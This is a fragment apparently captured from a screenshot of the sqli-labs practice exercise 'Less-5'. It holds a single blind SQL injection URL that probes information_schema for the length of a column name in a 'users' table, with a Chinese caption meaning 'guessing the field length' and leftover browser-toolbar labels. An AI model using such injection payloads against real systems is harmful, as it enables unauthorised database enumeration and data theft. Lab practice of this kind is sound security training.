 http://192.168.237.168:8082/Less-5/?id=1' and (select length(column_name) from information_schema.COLUMNS where TABLE_NAME='users' limit 0,1) < 10 --+
猜解字段长度
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5